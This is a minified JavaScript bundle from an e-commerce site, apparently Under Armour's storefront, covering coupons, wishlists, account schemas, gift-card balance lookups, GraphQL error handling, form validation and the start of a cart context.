J(e){return W[H[e]]??e}function Y(e,t){switch(e.statusCode){case v.CouponStatusCode.APPLIED:return e.calloutMsg??"";case v.CouponStatusCode.NO_ACTIVE_PROMOTION:case v.CouponStatusCode.COUPON_DISABLED:return t("promo-code-error-inactive",{code:e.code});case v.CouponStatusCode.CUSTOMER_REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-customer",{code:e.code});case v.CouponStatusCode.REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-single");case v.CouponStatusCode.TIMEFRAME_REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-timeframe",{code:e.code});case v.CouponStatusCode.COUPON_CODE_ALREADY_REDEEMED:return t("promo-code-error-already-redeemed",{code:e.code});case v.CouponStatusCode.COUPON_CODE_UNKNOWN:return t("promo-code-error-unknown",{code:e.code});case v.CouponStatusCode.COUPON_CODE_ALREADY_IN_BASKET:case v.CouponStatusCode.COUPON_ALREADY_IN_BASKET:return t("promo-code-error-already-applied");case v.CouponStatusCode.NO_APPLICABLE_PROMOTION:return e.promoErrorMsg||t("promo-code-error-cart",{code:e.code});default:return t("promo-code-error-default",{code:e.code})}}e.s(["creditCardIcons",0,{visa:$,discover:V,mastercard:Q,amex:G},"creditCardMap",0,H,"getCreditCardName",()=>J,"getCreditCardNetworks",0,e=>(0,z.getPublicConfig)().credit_cards_accepted[e]??[],"getMessageForPromoCode",()=>Y,"maskGiftCardNumbers",()=>K,"scrollTo",0,e=>{if(!e)return;let{top:t}=e.getBoundingClientRect(),{marginTop:r}=getComputedStyle(e),n=document.querySelector("header")?.offsetHeight??0,i=t+window.scrollY-n-parseInt(r,10);setTimeout(()=>window.scrollTo({behavior:"smooth",top:i}),0)}],384103),e.s(["default",0,{emailWebSourceCodesJSON:{appEmailSignupModel:"appEmailSignupModel",checkout:"checkout",emailSignupModel:"emailSignupModel",footer:"footer",mEmailSignupModel:"mEmailSignupModel",registerEmailOptInForDesktop:"registerEmailOptInForDesktop",registerEmailOptInForMobile:"registerEmailOptInForMobile",US143:"US143"},emailSignupLocations:{appEmailSignupModel:"appEmailSignupModel",checkout:"checkout",emailSignupModel:"emailSignupModel",footer:"footer",mEmailSignupModel:"mEmailSignupModel",newVisitorModal:"new-visitor-modal",register:"register",registerEmailOptInForDesktop:"registerEmailOptInForDesktop",registerEmailOptInForMobile:"registerEmailOptInForMobile"}}],24120),e.s(["clampWishlistVisibleCount",0,(e,t)=>t<=w.CART_WISHLIST_PRODUCTS_LIMIT?t:Math.min(Math.max(e,w.CART_WISHLIST_PRODUCTS_LIMIT),t),"getWishlistProductStatusMessage",0,(e,t)=>{let r=(0,C.isProductOutOfStock)(e),n=(0,f.isNonNullish)(e.sku),i=(0,f.ensureNumber)(e.stockLevel);if(n&&!r&&(0,C.isVariantWithLowInventory)({...e,inventory:{stockLevel:i??null,exclusiveType:e.exclusiveType??v.ExclusiveType.NONE}}))return{message:t("low-stock-msg")};if(!r)return{message:""};if(!n)return{message:t("out-of-stock"),hideAddToBagButton:!0};let o=e.masterColors&&e.masterColors.some(e=>e.orderable),a=e.masterSizes&&e.masterSizes.some(e=>e.orderable);return o||a?{message:t("saved-items-variant-out-of-stock")}:{message:t("out-of-stock"),hideAddToBagButton:!0}},"mapWishListProducts",0,e=>e.filter(e=>!!e.node.product.copy?.name&&("VariantProduct"===e.node.product.__typename||e.node.product.colors&&e.node.product.colors.length>0&&e.node.product.prices)).map(e=>{let{node:t}=e,{product:r}=t,n={id:r.id,nodeId:t.id,currency:r.currency,style:r.style,length:void 0,name:(0,f.ensureString)(r.copy.name),price:r.prices,colors:r.colors?.filter(e=>e.orderable),colorCode:r.color?.code??"",url:r.url,badges:r.badges,orderable:r.inventory.orderable||!1,preorderable:r.inventory.preorderable||!1,productPromotions:r.productPromotions,image:(0,C.getProductTileImage)(r.colors,(0,f.ensureString)(r.copy.name)),exclusiveType:r.inventory.exclusiveType,cFromStoreId:r.cFromStoreId,cStoreInventory:r.cStoreInventory,quantity:t.quantity,__typename:r.__typename,team:t.product.team,subHeader:r?.subHeader};if("MasterProduct"===r.__typename&&(n.sizes=r.sizes),"VariantProduct"===r.__typename){let{list:e,sale:t}=r.price;n={...n,...{price:{list:{min:e,max:e},sale:{min:t,max:t}},image:(0,C.getProductTileImage)([{assets:r.assets}],(0,f.ensureString)(r.copy.name)),size:r.size.size,color:`${r.color.colorway} - ${r.color.code}`,sku:O(r),length:r.sizePreferenceOption?.extendedSize||"",stockLevel:r.inventory.stockLevel??null,masterColors:r.master?.product?.colors||null,masterSizes:r.master?.product?.sizes||null}}}return n}).reverse(),"sortWishlistProducts",0,e=>[...e.filter(e=>e.orderable),...e.filter(e=>!e.orderable)]],591744)},706291,e=>{"use strict";var t=e.i(470395);let r=t.default.string().array().nullish().transform(e=>e??[]),n=t.default.object({birthdate_obj:t.default.object({day:t.default.number().nullish(),month:t.default.number().nullish(),year:t.default.number().nullish()}),employeeLevel:t.default.enum(["EMPLOYEE","NONE"]),employee:t.default.object({country:t.default.string().nullish(),status:t.default.boolean(),type:t.default.string().nullish()}),firstName:t.default.string().nullish(),gender:t.default.enum(["FEMALE","MALE"]).nullish(),lastName:t.default.string().nullish(),locale:t.default.string().nullish(),location:t.default.object({country:t.default.string().nullish(),postalCode:t.default.string().nullish()}),phone:t.default.string().nullish(),preferences:t.default.object({activities:r,athletes:r,genders:r}),sizePreferences:t.default.object({extendedSize:t.default.string().nullish().transform(e=>e??void 0),gender:t.default.enum(["Mens","Womens","Boys","Girls","Unisex","Adult Unisex","Youth Unisex","Unknown"]).catch("Unknown"),productType:t.default.enum(["Tops","Bottoms","Footwear","Bras","Unknown"]).catch("Unknown"),size:t.default.string(),sizeType:t.default.enum(["Apparel","Footwear","Waist","WaistInseam","Bandcup","SizeExtension","Youth","Unknown"]).catch("Unknown")}).array(),updatedAt:t.default.string().nullish(),userId:t.default.string(),userId_str:t.default.string(),vipAccountNumber:t.default.string().nullish()});t.default.object({accountLinks:t.default.object({domain:t.default.enum(["ECOMM_NA","ECOMM_EU","ECOMM_MX","ECOMM_SEA","ECOMM_OC","ECOMM_KR","ENDO","UA_NEXT","UACF","RETAIL_NA","RETAIL_EU"]),domainUserId:t.default.string(),userId:t.default.string()}).array(),domain:t.default.string(),emails:t.default.object({email:t.default.string(),primary:t.default.boolean(),userId:t.default.string(),verified:t.default.boolean()}).array(),loyaltyID:t.default.string().nullish(),loyaltyStatusDate:t.default.string().nullish(),loyaltyStatus:t.default.string().nullish(),oktaUserId:t.default.string().nullish(),profile:n,region:t.default.string().nullish(),status:t.default.string(),uaId:t.default.string(),userId:t.default.string(),userId_str:t.default.string()}),t.default.object({errorCode:t.default.string(),reasonCode:t.default.number().optional()}),t.default.object({accessToken:t.default.string()});let i=t.default.object({lastUpdated:t.default.string().nullable().optional(),preferences:n.shape.preferences,sizePreferences:n.shape.sizePreferences});t.default.object({accessToken:t.default.string(),username:t.default.string().optional(),currentEmail:t.default.string().optional(),currentPassword:t.default.string().optional(),preferences:t.default.object({activities:t.default.string().array(),athletes:t.default.string().array(),genders:t.default.string().array()}).optional(),sizePreferences:t.default.object({gender:t.default.enum(["Mens","Womens","Boys","Girls","Unisex","Adult Unisex","Youth Unisex","Unknown"]).catch("Unknown"),productType:t.default.enum(["Tops","Bottoms","Footwear","Bras","Unknown"]).catch("Unknown"),size:t.default.string(),sizeType:t.default.enum(["Apparel","Footwear","Waist","WaistInseam","Bandcup","SizeExtension","Youth","Unknown"]).catch("Unknown"),extendedSize:t.default.string().nullish().transform(e=>e??void 0)}).array().optional()}),t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),tokenType:t.default.string()}),t.default.object({code:t.default.string(),state:t.default.string()}),t.default.object({error:t.default.string(),error_description:t.default.string()});let o=t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),idToken:t.default.string(),refreshToken:t.default.string(),tokenType:t.default.string()});t.default.object({idToken:t.default.string().optional(),redirect:t.default.string().optional()}),t.default.object({enroll:t.default.coerce.boolean().default(!1),redirect:t.default.string().optional(),source:t.default.coerce.number().optional(),subscribe:t.default.coerce.boolean().default(!1)}),t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),idToken:t.default.string(),redirect:t.default.string(),refreshToken:t.default.string(),tokenType:t.default.string()}),t.default.object({refreshToken:t.default.string()}),t.default.object({cardNumber:t.default.string(),pin:t.default.string()});let a=t.default.object({balance:t.default.number().optional(),error:t.default.string().optional()});t.default.object({paths:t.default.string().array()}),t.default.object({customerNo:t.default.string(),locale:t.default.string(),products:t.default.object({productID:t.default.string(),quantity:t.default.number(),price:t.default.number()}).array(),value:t.default.number()});let s=t.default.object({id:t.default.string(),title:t.default.string(),categories:t.default.object({id:t.default.string(),title:t.default.string(),options:t.default.object({id:t.default.string(),title:t.default.string(),categories:t.default.object({id:t.default.string(),name:t.default.string()}).array(),imageUrl:t.default.string().optional().default("")}).array()}).array()});t.default.object({orderId:t.default.string(),email:t.default.string()}),t.default.object({exp:t.default.number(),orderId:t.default.string(),email:t.default.string()}),e.s(["AuthGetPreferencesResponseSchema",0,i,"AuthRefreshReponseSchema",0,o,"GiftCardBalanceResponseSchema",0,a,"PreferenceSettingsResponseSchema",0,s],706291)},679962,e=>{"use strict";var t=e.i(706291);async function r({cardNumber:e,pin:r,locale:n,token:i}){let o=await fetch("/api/gift-card-balance/",{method:"POST",headers:{Authorization:`Bearer ${i}`,"Content-Type":"application/json"},body:JSON.stringify({cardNumber:e,pin:r,locale:n})}).then(e=>e.json());return t.GiftCardBalanceResponseSchema.parse(o)}function n(e){switch(e){case 2:case 3:case 4:case 5:case 6:case 8:case 30:case 45:case 58:case 73:default:return"gift-card-balance-error";case 1:case 10:case 11:case 12:case 17:case 18:case 31:case 37:case 38:case 42:case 50:case 55:case 56:case 70:case 71:case 72:case 74:return"gift-card-balance-error-funds";case 9:case 27:case 28:case 29:case 32:case 34:case 35:case 36:case 41:case 44:case 59:case 67:case 68:case 69:case 75:return"gift-card-balance-error-default"}}e.s(["getGiftCardBalance",()=>r,"getGiftCardErrorMessage",()=>n])},372949,e=>{"use strict";var t=e.i(1770),r=e.i(916073),n=e.i(871951),i=e.i(647163);let o={InvalidProductItemIdException:n.CartProviderProductErrorCode.MISSING_PRODUCT,ProductItemNotAvailableException:n.CartProviderProductErrorCode.ITEM_UNAVAILABLE,ProductItemNotFoundException:n.CartProviderProductErrorCode.MISSING_PRODUCT},a=({extensions:e,message:r})=>new t.GraphQLError(r,void 0,void 0,void 0,void 0,void 0,e),s=e=>{if(e.extensions?.code==="BAD_USER_INPUT"&&"Product item could not be found."===e.message)return{code:n.CartProviderProductErrorCode.MISSING_PRODUCT,error:a(e),message:""}};function u(e){let t=[...e?.graphQLErrors.filter(e=>!!o[e.extensions?.code]).map(e=>({code:o[e.extensions?.code],error:a(e),message:""}))??[],...e?.graphQLErrors.map(s).filter(e=>!!e)??[]];return t.length?t:[{code:n.CartProviderProductErrorCode.UNHANDLED_ERROR,message:""}]}function c(e){return e?.graphQLErrors.flatMap(e=>{if(e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_MESSAGE]){let t=(0,i.safeJsonParse)(e.extensions.arguments[r.GraphQLErrorArguments.STATUS_MESSAGE]);if(!t)return[];let o={},a={};return t.forEach(e=>{e?.billing&&(o=e.billing),e?.shipping&&(a=e.shipping)}),[...Object.entries(o).map(([e,t])=>{let r;switch(e){case"address1":r=n.CartProviderErrorCode.BILLING_ADDRESS1;break;case"firstName":r=n.CartProviderErrorCode.BILLING_FIRSTNAME;break;case"lastName":r=n.CartProviderErrorCode.BILLING_LASTNAME;break;case"city":r=n.CartProviderErrorCode.BILLING_CITY;break;case"stateCode":r=n.CartProviderErrorCode.BILLING_STATECODE;break;case"countryCode":r=n.CartProviderErrorCode.BILLING_COUNTRYCODE;break;default:r=n.CartProviderErrorCode.UNHANDLED_ERROR}return{code:r,message:t}}),...Object.entries(a).map(([e,t])=>{let r=n.CartProviderErrorCode.UNHANDLED_ERROR;switch(e){case"address1":r=n.CartProviderErrorCode.SHIPPING_ADDRESS1;break;case"firstName":r=n.CartProviderErrorCode.SHIPPING_FIRSTNAME;break;case"lastName":r=n.CartProviderErrorCode.SHIPPING_LASTNAME;break;case"city":r=n.CartProviderErrorCode.SHIPPING_CITY;break;case"stateCode":r=n.CartProviderErrorCode.SHIPPING_STATECODE;break;case"countryCode":r=n.CartProviderErrorCode.SHIPPING_COUNTRYCODE;break;default:r=n.CartProviderErrorCode.UNHANDLED_ERROR}return{code:r,message:t}})]}return[]})??[]}function l(e,t){let{success:r,errorMessage:i}=function(e){if(!e||0===e.length)return{success:!0};let t=e.find(e=>"ProductItemNotAvailableException"===e.type);return t?{errorMessage:t.message,success:!1}:{success:!0}}(t),o="",a=!r,s=e?.some(e=>e.code===n.CartProviderProductErrorCode.ITEM_UNAVAILABLE)||!1,u=a||s;return u&&(o=i||"Inventory issue detected"),{hasInventoryError:a,hasItemUnavailableError:s,isOutOfStock:u,inventoryErrorMessage:o}}function d(e){if(!e?.graphQLErrors.some(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE]==="INVALID_POSTAL_CODE"))return e}function p(e){let t=(e=>{if(e?.graphQLErrors)return{error:e,arguments:(Array.isArray(e.graphQLErrors)?e.graphQLErrors:[e.graphQLErrors]).filter(e=>!!e.extensions&&"arguments"in e.extensions&&!!e.extensions.arguments).map(e=>({code:e.extensions.arguments[r.GraphQLErrorArguments.STATUS_CODE],message:e.extensions.arguments[r.GraphQLErrorArguments.STATUS_MESSAGE]}))}})(e);if(t?.arguments.some(({message:e})=>e?.toLocaleLowerCase().includes("billing")&&e.toLocaleLowerCase().includes("region")))return{code:n.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS_COUNTRY,message:t?.error.message??""};let i=t?.arguments.find(e=>"INVALID-ADDRESS"===e.code&&!!e.message?.toLocaleLowerCase().includes("billing"));return i?{code:n.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS,message:i.message}:{code:n.CartProviderPayPalErrorCode.UNHANDLED_ERROR,message:e?.message??""}}function f(e){if(!e?.length)return[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"payment-processing-error"];let t=(t,n)=>{let i=e.find(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.VALIDATION_TYPE]===t)?.extensions?.arguments?.[r.GraphQLErrorArguments.VALIDATION_MESSAGE];return i?[n,i]:null},i=t("InvalidBuyerEmail",n.CartProviderPlaceOrderErrorCode.INVALID_EMAIL);if(i)return i;let o=t("InvalidProductItem",n.CartProviderPlaceOrderErrorCode.ITEM_UNAVAILABLE);if(o)return o;let a=e.filter(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE]).map(e=>({statusCode:e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE],statusMessage:e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_MESSAGE]})).map(({statusCode:e,statusMessage:t})=>{switch(e){case"QtyLimitExceededException":return[n.CartProviderPlaceOrderErrorCode.ITEM_OUT_OF_STOCK,t];case"BasketValidationError":return[n.CartProviderPlaceOrderErrorCode.VALIDATION_ERROR,t];default:return[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,t]}}).find(Boolean);return a?[a[0],a[1]??"payment-processing-error"]:[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"payment-processing-error"]}e.s(["getHandledFlashesErrors",()=>l,"getHandledGraphErrors",()=>u,"mapGraphQLErrorsToPlaceOrderCartError",()=>f,"parseApolloErrorForAddressMessage",()=>c,"parseApolloPaazlError",()=>d,"parseApolloPayPalError",()=>p])},125270,e=>{"use strict";var t=e.i(843476),r=e.i(271645),n=e.i(160478),i=e.i(963489),o=e.i(774729),a=e.i(279404);let s="ua-promotion",u=(0,r.createContext)({sourceCodeId:null,isLoading:!0});function c(){let e=(0,r.useContext)(u);if(!e)throw Error("usePromotionSourceCode must be used within PromotionSourceCodeProvider");return e}function l({children:e}){let[c,l]=(0,r.useState)(null),[d,p]=(0,r.useState)(!0),[f]=(0,i.useLazyQuery)(o.GetSourceCodeGroupByIdDocument);return(0,r.useEffect)(()=>{if(!a.UaConfigPublicImpl.sourceCodePromotionsEnabled)return void p(!1);let e=(()=>{let e=new n.default;try{return e.get(s)}catch(e){return null}})();if(e?.src){l(e.src),p(!1);return}let t=new URLSearchParams(window.location.search).get("src");!e?.src&&t?f({variables:{id:t}}).then(({data:e})=>{let[r]=e?.sourceCodeGroupById||[];if(r?.cookieDuration)try{var i={...r,src:t};let e=new n.default;if(!i.cookieDuration)throw Error("Invalid promotion data provided");if(i){let t=new Date;t.setDate(t.getDate()+i.cookieDuration),e.set(s,JSON.stringify(i),{path:"/",expires:t})}l(t)}catch(e){console.error("Error creating promotion cookie:",e)}p(!1)}).catch(e=>{console.error("Error fetching source code group:",e),p(!1)}):p(!1)},[f]),(0,t.jsx)(u.Provider,{value:{sourceCodeId:c,isLoading:d},children:e})}e.s(["PromotionSourceCodeProvider",()=>l,"usePromotionSourceCode",()=>c])},976333,459167,e=>{"use strict";e.s(["useNewsletterSubscribe",()=>v],976333);var t=e.i(702807),r=e.i(514089),n=e.i(462549),i=e.i(271645),o=e.i(279404),a=e.i(470395);let s=new RegExp(o.UaConfigPublicImpl.phone.pattern),u=/[\u0250-\ue007]/g,c=/(<body)|(<iframe)|(\\.js$)|(javascript)|(<script>)|(<\/script>)|(<script\/>)|(<script)|(script>)|(script\/>)|(cookie)|(<img)|(<)|(>)|(vbscript)|(msgbox)|(alert\(\))|<.*?>/,l=/^(?!.*(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\u0023-\u0039]\ufe0f?\u20e3|\u3299|\u3297|\u303d|\u3030|\u24c2|\ud83c[\udd70-\udd71]|\ud83c[\udd7e-\udd7f]|\ud83c\udd8e|\ud83c[\udd91-\udd9a]|\ud83c[\udde6-\uddff]|[\ud83c[\ude01-\ude02]|\ud83c\ude1a|\ud83c\ude2f|[\ud83c[\ude32-\ude3a]|[\ud83c[\ude50-\ude51]|\u203c|\u2049|[\u25aa-\u25ab]|\u25b6|\u25c0|[\u25fb-\u25fe]|\u00a9|\u00ae|\u2122|\u2139|\ud83c\udc04|[\u2600-\u26FF]|\u2b05|\u2b06|\u2b07|\u2b1b|\u2b1c|\u2b50|\u2b55|\u231a|\u231b|\u2328|\u23cf|[\u23e9-\u23f3]|[\u23f8-\u23fa]|\ud83c\udccf|\u2934|\u2935|[\u2190-\u21ff]|[\u0250-\ue007]))/u,d=e=>s.test(e),p=e=>a.default.string().email().safeParse(e).success,f=o.UaConfigPublicImpl.addressFieldMaxLength,h={address:{us:RegExp(`^[A-Za-z0-9\\s.\\-',#/()&]{1,${f}}$`),ca:RegExp(`^[A-Za-z0-9\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf1\xf2\xf3\xf4\xf5\xf6\xf9\xfa\xfb\xfc\xff\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd1\xd2\xd3\xd4\xd5\xd6\xd9\xda\xdb\xdcŸ\\s.\\-',#/()]{1,${f}}$`),default:RegExp(`^([^_<]){1,${f}}$`)},city:{us:/^([^0-9<"\u201C\u201D\u201E\u201F\u201F\u2033\u2036\u3003\u275E\u275D\u2E42\uFF02\u00AB\u00BB]){1,100}$/,ca:/^([^_<"\u201C\u201D\u201E\u201F\u201F\u2033\u2036\u3003\u275E\u275D\u2E42\uFF02\u00AB\u00BB]){1,100}$/,at:/^([^_<]){1,100}$/,be:/^([^_<]){1,100}$/,dk:/^([^_<]){1,100}$/,fr:/^([^_<]){1,100}$/,de:/^([^_<]){1,100}$/,gb:/^([^_<]){1,100}$/,ie:/^([^_<]){1,100}$/,it:/^([^_<]){1,100}$/,nl:/^([^_<]){1,100}$/,es:/^([^_<]){1,100}$/,se:/^([^_<]){1,100}$/,default:/^([^_<]){1,100}$/},personalName:{us:/^[A-Za-z\s.\-']{1,50}$/,ca:/^[A-Za-z\s.\-']{1,50}$/,default:/^[a-zA-ZÀ-ÿ\u0100-\u017F\u0180-\u024F\u1E00-\u1EFF\u0400-\u04FF\u0600-\u06FF\u0370-\u03FF\s'.,-]{1,50}$/},postalCode:{us:/^\d{5}$|^\d{5}-\d{4}|\d{5,9}\s*$/,ca:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( ){1}\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,ch:/^\d{4}$/,at:/^\d{4}$/,be:/^\d{4}$/,dk:/^\d{4}$/,fr:/^\d{5}$/,de:/^\d{5}$/,gb:/^([A-Z]{1,2}\d[A-Z\d]? ?\d[A-Z]{2}|GIR ?0A{2})$/i,ie:/(?:^[AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/i,it:/^\d{5}$/,li:/^\d{4}$/,nl:/^(?:NL-)?(\d{4})\s*([A-Z]{2})$/i,no:/^\d{4}$/,pl:/^\d{2}-\d{3}$/,pt:/^\d{4}-\d{3}$/,es:/^\d{5}$/,se:/^\d{3}\s*\d{2}$/,default:/^\d{5}$/}};e.s(["clearDeprecatedCharactersInInput",0,e=>e.replace(u,"").trimStart().replace(/\s+/g," "),"getAddressValidationPatterns",0,e=>{let t=h.address[e.toLowerCase()]??h.address.default,r=h.city[e.toLowerCase()]??h.city.default,n=h.postalCode[e.toLowerCase()]??h.postalCode.default;return{address:RegExp(`(?=^${l.source})(${t.source}).*`),city:RegExp(`(?=^${l.source})(${r.source}).*`),postalCode:RegExp(`(?=^${l.source})(${n.source}).*`)}},"getSanitizationPatterns",0,e=>{let t,r,n=e.toLowerCase(),i=h.personalName[n]??h.personalName.default,o=h.city[n]??h.city.default,a=h.address[n]??h.address.default,{source:s}=i,u=s.replace(/^\^/,"").replace(/\$/,"").replace(/\{[^}]+\}/,"").match(/\[([^\]]+)\]/),c=u?u[1]:"A-Za-z\\s.\\-'",{source:l}=o,d=l.match(/\[\^([^\]]+)\]/),p=l.match(/^\^?\[([^\]]+)\]/);if(d){let e=d[1];t=RegExp(`[${e}]`,"g")}else if(p){let e=p[1];t=RegExp(`[^${e}]`,"g")}else t=/[_<]/g;let{source:f}=a,m=f.match(/\[\^([^\]]+)\]/),g=f.match(/^\^?\[([^\]]+)\]/);if(m){let e=m[1];r=RegExp(`[${e}]`,"g")}else if(g){let e=g[1];r=RegExp(`[^${e}]`,"g")}else r=/[_<]/g;return{personalName:RegExp(`[^${c}]`,"g"),address:r,city:t}},"phoneRegex",0,s,"validateEmail",0,p,"validateGiftOption",0,e=>!c.test(e)&&l.test(e),"validateMaxLength",0,(e,t=!0)=>!("maxLength"in e&&(t?e.value.length>e.maxLength:e.value.length>=e.maxLength)),"validatePassword",0,(e,t)=>{let r=e.length<8,n=!/.*[a-z].*/.test(e)||!/.*[A-Z].*/.test(e),i=!/.*\d.*/.test(e),o=!/^(?=.*[@$!%*?&])[A-Za-z\d@$!%*?&]+$/.test(e),a=!!t&&e.toLowerCase().includes(t.toLowerCase());return{isContainEmail:a,lengthError:r,casingError:n,numberError:i,specialCharacterError:o,invalid:r||n||i||o||a}},"validatePhoneNumber",0,d],459167);var m=e.i(471832),g=e.i(647163);let y=t.gql`
	mutation addSubscriber($email: String!, $source: String!, $sms: String!) {
		subscribeToNewsletter(input: { clientMutationId: $email, email: $email, sourceCode: $source, sms: $sms }) {
			clientMutationId
			success
			smsSuccess
			msg
		}
	}
`;function v(e,t){let[o,a]=(0,i.useState)(null),[s,u]=(0,i.useState)(!1),c=(0,m.useFormatMessage)(),{analyticsManager:l}=(0,n.useAnalytics)(),[f,{loading:h,data:v}]=(0,r.useMutation)(y);return{addSubscriber:(0,i.useCallback)(async(r,n,i)=>{let o;u(!1),a(null),i&&(o=(0,g.formatPhoneNumber)(i));let s={};if(o&&!d(o)&&(s.sms=c("sms-marketing-form-phone-error")),r?p(r)||(s.email=c("email-error-invalid"),l.fireErrorMessageShown({error_name:"subscribe-form-email",error_message:s.email})):(s.email=c("form-errors-required"),l.fireErrorMessageShown({error_name:"subscribe-form-email",error_message:s.email})),Object.keys(s).length>0)return a(s),!1;try{let i;o&&(i=(0,g.normalizePhoneNumber)(o)),i=i?.length===10?`1${i}`:i;let s=await f({variables:{email:r,source:n||e,sms:i??""}}),d=s.data?.subscribeToNewsletter;if(!d)return a({api:c("email-error-server-issue")}),!1;let p="eCommWebSmsMarketingEnrollment"===e;if(p?d.success&&d.smsSuccess:d.success)return u(!0),l.fireEmailSubscribed({type:"ua",plain_text_email:d.clientMutationId||"",email_hashed:"",opt_in_source:e,opt_in_location:t}),i&&"WebCheckout"!==n&&l.fireMarketingSmsSubscriptionConfirmation(),!0;let h={};p&&!d.smsSuccess&&(h.sms=c("sms-marketing-form-phone-error")),d.msg&&(h.api=d.msg),Object.keys(h).length>0?a(h):a({api:c("email-error-server-issue")})}catch(e){a({api:c("email-error-server-issue")})}return!1},[f,c,t,e,l]),loading:h,error:o,isSuccess:s,data:v}}},529053,e=>{"use strict";e.s(["CartInitiator",()=>x,"default",()=>j,"useCart",()=>F]);var t,r=e.i(843476),n=e.i(963489),i=e.i(514089),o=e.i(271645),a=e.i(462549),s=e.i(471832),u=e.i(787534),c=e.i(774729),l=e.i(746068),d=e.i(188607),p=e.i(162409),f=e.i(394580),h=e.i(384103),m=e.i(24120),g=e.i(248074),y=e.i(591744),v=e.i(679962),_=e.i(203483),b=e.i(96830),E=e.i(871951),k=e.i(372949),S=e.i(337303),C=e.i(878914),w=e.i(279404),A=e.i(916073),P=e.i(125270),I=e.i(976333),O=e.i(460195),T=e.i(119793);async function R(e){return await e()}var x=((t={}).isPdp="isPdp",t.isQatb="isQatb",t);function D(e,t){return{errors:[{code:e,message:t}],success:!1}}function N({errors:e},t,r){return{errors:[{code:t,error:e,message:r}],success:!1}}function M(e,t){return{cart:t,data:e,success:!0}}let L=(0,o.createContext)({addCouponLoading:!1,addEGiftLoading:!1,addItemsLoading:!1,addPaazlTokenToBasketLoading:!1,cartOperationLoading:!1,updateItemsLoading:!1,placeOrderSubmitted:!1,setPlaceOrderSubmitted:()=>void 0,lockCartRefresh:()=>void 0,cartInitiator:"isPdp",setCartInitiator:()=>void 0,addCoupon:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addEGift:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},addPaazlTokenToBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaazlShippingInfoInBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},applyGiftCard:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},applyIdMeDiscount:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},ensureShipmentId:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},getPaymentInstrumentKlarnaClientToken:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},getPaymentInstrumentPayPalToken:async e=>{throw Error("Not implemented. Please include CartProvider in your app.")},moveItemToWishlist:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},moveWishlistItemToCart:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},optIn:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},placeOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},redeemReward:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},refreshCart:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeCoupon:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeIdMeDiscount:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removePaymentInstrument:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removePaymentInstruments:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},setSelectedStore:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateBillingAddress:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateEGift:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrument:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentApplePay:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentKlarna:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPaymetric:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPaymetricIframe:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentAdyen:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateAdyenPayPalStateData:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPayPal:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShipmentGiftDetails:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShipping:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateCustomerEmail:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShippingById:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShippingMethodById:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShoprunnerToken:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},verifyShippingAddress:async()=>{throw Error("Not implemented. Please include CartProvider in your 